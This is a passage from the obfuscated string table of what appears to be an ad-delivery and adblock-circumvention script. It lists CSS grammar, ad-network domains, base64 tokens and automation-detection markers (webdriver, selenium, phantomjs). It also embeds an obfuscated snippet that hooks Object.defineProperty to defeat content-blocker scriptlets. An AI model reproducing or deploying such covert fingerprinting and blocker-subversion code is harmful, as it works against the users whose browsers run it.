plete>|<-non-standard-generic-family>','consumeUntilExclamationMarkOrSemicolon','auto|avoid','ad.as.amanad.adtdp.com','<declaration-value>?','HTMLTableCaptionElement','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','htlb.casalemedia.com','getLocation','file','<boolean-expr[','safe','matchMedia','auto|inter-character|inter-word|none','ssmas','scheme','onetrust-','}-token','https://hb.minutemedia-prebid.com/hb-mm-multi','boolean-expr','none|<length>','event_type','calc(\x20<calc-sum>\x20)','as_skip','createElement','<target-counter()>|<target-counters()>|<target-text()>','HTMLScriptElement','getLocationRange','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27inset-block-end\x27>','odd','HTMLMediaElement_src','https://hbopenbid.pubmatic.com/translator','economy|exact','chained|none','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','onmousedown','column','fonts.googleapis.com','AtKeyword','window.top.confiant.services().onASTAdLoad','[AdShield\x20API]\x20Executing\x20','setInterval','referrer','[none|<custom-ident>]#','parseInt','<grid-line>\x20[/\x20<grid-line>]?','ad-stir.com','Atrule','send','windowSize','adroll.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','redirect','add','attributes','insertAfter','_serializeMappings','documentElement','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','setItem','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getFirstListNode','context','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','/main.html','MatchOnceBuffer','isNameCharCode','<feature-value-declaration>','<symbol>+','<time>#','<compound-selector>#','nightmare','gacraft.jp','visible|auto|hidden','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','prev_scp','outerWidth','<\x27border-top-left-radius\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','none|[fill|fill-opacity|stroke|stroke-opacity]#','response','generatedLine','navigator.appVersion\x20is\x20undefined','springserve.com','Range_createContextualFragment','auto|always|avoid|left|right|recto|verso','yorkshirepost.co.uk','connectad.io','programme-tv.net','[contextual|no-contextual]','Unexpected\x20syntax\x20\x27','currentScript','<\x27flex-shrink\x27>','cmpChar','0|1','mezzomedia','leftComparison','leboncoin.fr','none|[<number>|<percentage>]{1,3}','skimresources.com','none|<transform-list>','selenium-evaluate','selectorsToForceProtect','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','sectionChange','shouldStorageWaitForTcf','none|all|<dashed-ident>#','nearest-neighbor|bicubic','ad-','[<bg-layer>\x20,]*\x20<final-bg-layer>','matchAtrulePrelude','auto|<length>|<percentage>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','mgid.com','<position>','some','any','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','referrerPolicy','get','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','article','element\x20display\x20none\x20important','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','targeting','[<filter-function>|<url>]+','w\x20=\x20window.parent;','__esModule','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','[<length-percentage>|top|center|bottom]#','Unexpected\x20combinator','<symbol>','circle|ellipse','prependList','[alternate||[over|under]]|inter-character','HTMLMetaElement_httpEquiv','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','brave','gpt-nextmillenium','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','normal|italic|oblique\x20<angle>{0,2}','EventTarget_addEventListener','Bad\x20syntax\x20reference:\x20','https://pagead2.googlesyndication.com/gampad/ads','isElementVisibilityHidden','[<compound-selector>?\x20<pseudo-compound-selector>*]!','no-cors','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','\x20>\x20','show|hide','adUnits','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clamp(\x20<calc-sum>#{3}\x20)','__rgst_cb','fetchLater','Window_frames','maxAge','option\x20maxAge\x20is\x20invalid','gpt-minutemedia','hypot(\x20<calc-sum>#\x20)','<ident>|<function-token>\x20<any-value>\x20)',';\x20Secure','pub_300x250m','resize','jizsl_','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getVersion','[Profile\x20Handler]','userAgent','Forward\x20report\x20url\x20to\x20engineers','slot','teads.tv','window.top.apstag.runtime.callCqWrapper','tpmn','\x20undefined','onload','use','webcontentassessor.com','appconsent.io','normal|<try-size>','srcdoc','viously.com','Destroying\x20interstitial\x20slots\x20:\x20','cssRules','MessageEvent','Invalid\x20mapping:\x20','state','parseFromString','responseURL','DateTimeFormat','<mf-plain>|<mf-boolean>|<mf-range>','admaru.net','[id*=\x22','https://cmp.computerbild.de','<number>|<percentage>','hidden','cdn.confiant-integrations.net','sddan.com','class\x20extends\x20self.XMLHttpRequest','as-revalidator','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','agkn.com',',\x20height:\x20','XMLHttpRequest_status','stroke','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','jsHeapSizeLimit','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','start|center|end|justify','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','catch','__webdriver_script_function','focus/','trvdp.com','nightmarejs','adfarm1.adition.com','_set','replaceSync','decode','pagead2.googlesyndication.com','__hooked','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','SharedWorker','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<single-animation-iteration-count>#','abs','<\x27align-self\x27>|anchor-center','em1wYw==','Failed\x20to\x20detect\x20gpt\x20fetch','opts','kargo.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','output','Mismatch','northantstelegraph.co.uk','<\x27min-inline-size\x27>','compareByGeneratedPositionsDeflatedNoLine','<\x27max-width\x27>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','yieldlab.net','priority','<\x27align-content\x27>\x20<\x27justify-content\x27>?','whitespace-token','MatchOnce','HTMLTemplateElement','getSlots','<counter-style>|<string>|none','inventoryId','lr-tb|rl-tb|tb-rl|lr|rl|tb','dmtkcw==','getStorageUpdates','reduce','closest','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addIframeVisibilityCheckHandler','hostname','__webdriver_script_func','http','_map','luminance|alpha','static|relative|absolute|sticky|fixed|-webkit-sticky','sn_ad_label_','versions','responseText','cancelAnimationFrame','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','confirm','stickyads','nexx360.io','getGPPData','closed','includes','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(E2)\x20Invalid\x20protect\x20url:\x20','cmp.osano.com','raider.io','<\x27inset-inline-start\x27>','<family-name>','[<family-name>|<generic-family>]#','gpt_requested_time','callback','ivt','adsbygoogle','AttributeSelector','scale3d(\x20[<number>|<percentage>]#{3}\x20)','electron','dable-tdn','adSlot','style','link','onClickAutoRecovery','HTMLAnchorElement_search','1rx.io','writable','onmozfullscreenchange','getProperty','[restore-rejections]\x20handleQueued\x20script_onerror','RegExp_test','Failed\x20to\x20detect\x20bot','\x0a\x20\x20syntax:\x20','Bad\x20value\x20`','Document_URL','pa-pbjs-frame','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Number','origin','gpt-rubicon','[<ident-token>|\x27*\x27]?\x20\x27|\x27','doubleclick.net','ACK_INVISIBLE','lines','random','computed','scale','css','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','snigel','rotate(\x20[<angle>|<zero>]\x20)','sendBeacon','getEntriesByType','gpt-geniee','break-walk','duration','22645SHBWjn','auto|<color>{2}','neoera-cdn.relevant-digital.com','repeat','repeat|no-repeat|space|round','ag.dns-finder.com','<number-percentage>{1,4}&&fill?','getServices','getAdserverTargeting','__selenium_evaluate','iterations','function-token','getNode','getSetCookie','core-ads','call','bhg.com','inset?&&<length>{2,4}&&<color>?','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getPropertyValue','<complex-real-selector>#','set\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','applyTo','redirected','clean','onWhiteSpace','matched','buzzfeed.com','loader','allow-scripts','normal|[light|dark|<custom-ident>]+&&only?','<urange>#','cache_is_blocking_ads','limit_memory_filter','/container.html','_validateMapping','onetag-sys.com','eval(atob(\x27','https://ads.nicovideo.jp','permutive.com','[auto?\x20[none|<length>]]{1,2}','.getAdserverTargeting','auto|sRGB|linearRGB','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','meta[name=\x22as-event-handler-added\x22]','<\x27margin\x27>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','copy','.constructor','nicovideo.jp','matchRef','__phantomas','getOutOfPage','argument\x20name\x20is\x20invalid','silent','none|auto|<percentage>','pluginsLength','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','CDC-token','read','isParentsDisplayNone','most-width|most-height|most-block-size|most-inline-size','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','element','https://onetag-sys.com/prebid-request','//#\x20sourceURL=mediation.js','slice','right','dpi','distinctiveProps','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','hasFocus','\x5c$&','auto|<\x27border-style\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','cef','videostep.com','debug','initial|inherit|unset|revert|revert-layer','text-ad-links','[id^=\x22google_dfp_\x22]','appsflyer.com','aditude','denied','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','left|right|none|inline-start|inline-end','deviceMemory','XMLHttpRequest_responseXML','mismatchOffset','normal|allow-discrete','parent','nhn','ads','gpt_loaded_time','-src','type','chromium','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','content-box|padding-box|border-box','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','term','<box>#','tag','<single-animation>#','publisher','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','consumeUntilLeftCurlyBracket','findLast','<color>&&<color-stop-angle>?','.source','auto|<color>','navigator.permissions.query\x20is\x20not\x20a\x20function','appier.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','logs-partners.coupang.com','<position>#','getAtrulePrelude','option\x20domain\x20is\x20invalid','undefined','as_json_modifier','android','toPrimitive','null','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adsappier.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','api.assertcom.de','aXRoYw==','alert','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','podname.com','adblock_circumvent_score','Semicolon\x20or\x20block\x20is\x20expected','Hash','uBO:','__webdriverFunc','as-empty-bidder','[-token','bliink.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','orientation','TkduRThhX3kuRmpZTz00dzNdcDc=','adnxs.net','true','[native\x20code]','DisallowEmpty','even','IVT\x20detection\x20failed','none|<angle>|[x|y|z|<number>{3}]&&<angle>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','bored_panda_events','slotResponseReceived','https://consent.sunderlandecho.com','insurads.com','<relative-real-selector>#','_selenium','cssWideKeywordsSyntax','aria-label','aweber.com','opacity(0)','<ns-prefix>?\x20<ident-token>','land','webDriver','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','none|<url>','Ratio','rotateY(\x20[<angle>|<zero>]\x20)','<custom-ident>|<string>','insertBefore','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','compareByOriginalPositionsNoSource','slotRenderEnded','sort','_ad','\x0a\x20\x20\x20value:\x20','givt_detected','https://pbs.nextmillmedia.com/openrtb2/auction','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','setImmediate','domain\x20switch:\x20ignore','exclusionRules','opacity(\x20[<number-percentage>]\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','skip-node','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allocateCursor','upright|rotate-left|rotate-right','<\x27max-inline-size\x27>','attributionsrc','https://www.google.com','child|young|old','parseValue','_parent','normal||[size|inline-size]','reference',';\x20Priority=Low','none|all|[digits\x20<integer>?]','reserved1Output','mediaText','none|<shadow-t>#','clickiocdn.com','`\x20should\x20not\x20contain\x20a\x20prelude','DOMContentLoaded','sourcesContent','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','isGecko','MSG_SYN','Yml4cXJod245emptNTRvMTJmZTBz','/cou/api_reco.php','script:','declarators','internet_explorer','Generic','noopener','cookielaw.org','psts','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','mixed|upright|sideways','rotateZ(\x20[<angle>|<zero>]\x20)','ZWhvcg==','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','last_bfa_at','dvw','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','getItem','r\x20script\x20executed\x20more\x20than\x20once','sleipnir/','always|auto|avoid','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[discretionary-ligatures|no-discretionary-ligatures]','none|<track-list>|<auto-track-list>','[[<integer>|infinite]{2}]#|auto','fo2nsdf','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','as-check-script-blocked','FeatureFunction','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','banner_ad','Failed\x20to\x20fetch','<bg-size>#','https://consent.yorkshirepost.co.uk','/sodar/sodar2','flux.jp','nextCharCode','Feature','`\x20for\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','SyntaxMatchError','start|center|space-between|space-around','getWindowId','UNKNOWN','<string>|<image>|<custom-ident>','https://prg.smartadserver.com/prebid/v1','adngin-','Element_setAttribute','xhr','headers','blockAdUnitPath','auto|stable&&both-edges?','postMessage','invalid\x20url\x20(anchor\x20href\x20set):\x20',']\x20by\x20[','_generateSourcesContent','_version','navigator.webdriver\x20is\x20undefined','sourceMapURL\x20could\x20not\x20be\x20parsed','Hex\x20or\x20identifier\x20is\x20expected','lookupOffsetNonSC','TypeSelector','ZGdnbg==','ep2.adtrafficquality.google','sandbox','<media-query-list>','createList','N\x20is\x20expected','Block','<number-zero-one>','consumeUntilLeftCurlyBracketOrSemicolon','<unknown>','phantomjs','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','tunebat.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','adtrafficquality.google','grayscale(\x20<number-percentage>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','defineSlot','rotateX(\x20[<angle>|<zero>]\x20)','<image>|none','fullscreen','idSubstring','img','Match','</script><script\x20src=\x22','<\x27caret-color\x27>||<\x27caret-shape\x27>','<!--','<percentage>?&&<image>','top',';\x20SameSite=Lax','__nightmare','removeEventListener','stickyadstv.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[auto|alphabetic|hanging|ideographic]','snigelweb.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','CSSStyleDeclaration_setProperty','getSlotElementId','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','https://fb.html-load.com','expires','data:text/html,','option\x20path\x20is\x20invalid','originalUrl','Not\x20a\x20Declaration\x20node','cap','HTMLTableElement','domain\x20switch:\x20no\x20src\x20attribute','<length>|thin|medium|thick','webkitResolveLocalFileSystemURL','start|end|center|justify|distribute','and','close','imasdk.googleapis.com','center|start|end|flex-start|flex-end','AddMatchOnce','https://fb2.html-load.com','Expect\x20an\x20apostrophe','window.top.document.domain;','config',';\x20Path=','length','__hooked_preframe','kueezrtb.com','cmVzZXJ2ZWQyT3V0cHV0','cWJ1dw==','remove','symbol','application/json','is_ads_blocked','asadcdn.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','www.google.com','none|[crop||cross]','\x22\x20is\x20a\x20required\x20argument.','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adsrvr.org','<percentage>|<length>','side_ad','unprotect','gptFetchSlots','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','consentmanager.net','pageview','port1','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','document','start|end|center|baseline|stretch','<\x27inline-size\x27>','adsense','/iu3','delete','<length-percentage>','root|nearest|self','Element_tagName','protocol','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','tokenBefore','stndz-','okNetworkStatusCodes','si.com','root','scrollY','setAttribute','driver','none|in-flow|all','_Selenium_IDE_Recorder','teads','import(\x27','gpt-funke','XMLHttpRequest_response','truvidplayer.com','none|mandatory|proximity','percentage-token','Profile','media-amazon.com','endsWith','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','next','evalLength','cache_adblock_circumvent_score','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','children','hashchange','none|all','checkPropertyName','window.PluginArray\x20is\x20undefined','tokenType','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','<any-value>','cssText','HTMLImageElement_attributionSrc','https://cmp.myhomebook.de','normal|light|dark|<palette-identifier>','adjust.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','replace|add|accumulate','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[<page-selector>#]?','pos','nearest|up|down|to-zero','N/A','value','ds.uncn.jp','parseSourceMapInput','cmVzZXJ2ZWQxSW5wdXQ=','detect','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<generic>','isEncodedId','getAtruleDescriptor','Invalid\x20base64\x20digit:\x20','Unknown\x20at-rule','num','ghi','none|element|text','as_','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','yieldlove.com','numeric-only|allow-keywords','normal|text|emoji|unicode','matchProperty','as_parent','SharedStorageWorklet','Expect\x20`','parseWithFallback','once','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Expect\x20a\x20number','active','pbjsList','Counter','originalHostname','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','__as_xhr_open_args','linear|<cubic-bezier-timing-function>|<step-timing-function>','toString','onParseError','tail','trident','combinator','apply','/media/vpaid-display/iframe.html','removeItem','1590KMjjDr','https://s.html-load.com','bad-string-token','No\x20element\x20indexed\x20by\x20','topics.authorizedvault.com','[id^=\x22gpt_ad_\x22]','forEachToken','<\x27flex-grow\x27>','Unknown\x20at-rule\x20descriptor','collapse|separate','webdriver','pn.ybp.yahoo.com','advertisement-holder','navigator.connection.rtt\x20is\x20undefined','https://ib.adnxs.com/ut/v3/prebid','<\x27margin-bottom\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','userLanguage','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<svg-length>','protectCss','Class\x20extends\x20value\x20','scripts','<\x27min-block-size\x27>','preload','<\x27border-width\x27>||<\x27border-style\x27>||<color>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','addtl_consent','as_location','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','done','ac-','initial','return','x:\x20','thenStack','[<length>{2,3}&&<color>?]','<style-condition>|<style-feature>','atan(\x20<calc-sum>\x20)','api.rlcdn.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','__gpp\x20not\x20found\x20within\x20timeout','calledSelenium','getSizes','none|text|all|-moz-none','AS-ENCODED-VAL','_phantom','semicolon-token','360yield.com','messageId','adChoice','auto|wrap|nowrap','start|middle|end','adv-','static.doubleclick.net','scorecardresearch.com','start|center|end|baseline|stretch','as_window_id','<\x27min-height\x27>','POST','<?lit$','NmFreWhvcjgwbTM3c2xmdzF2eHA=','selectors','option\x20priority\x20is\x20invalid','parseAtrulePrelude','<length>\x20<length>?','directives','as_inventory_id','consentframework.com','source','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','dvmin','exports','mask','auto|<integer>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','integrity','hooking\x20started\x20without\x20preframe\x20hooking','<head','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','fastclick.net','Url','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<time>|<percentage>','dggn','isAdBlockerDetected','xlink:href','<attachment>#','[<line-names>|<name-repeat>]+','\x20|\x20\x20','slimerjs','!(function(){','reversed(\x20<counter-name>\x20)','HTMLIFrameElement_name','api.adiostech.com','ups.analytics.yahoo.com','ads.blogherads.com','https://cmp.osano.com','ClassSelector','rcap','pop','https://img-load.com','`\x20is\x20missed','eatIdent','signal','<html><head><script\x20src=\x22','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dotomi.com','<string>','sameSite','139341','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','ignore|stretch-to-fit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SharedStorageWorklet_addModule','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<mf-name>','<integer>','add|subtract|intersect|exclude','wdioElectron','normal|auto|<position>','headless_chrome','edinburghnews.scotsman.com','adcontainer','gpt_limited','redir','pubkey','Condition','c.appier.net','advertisement','/adsid/integrator.js','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','event','not\x20<style-in-parens>|<style-in-parens>\x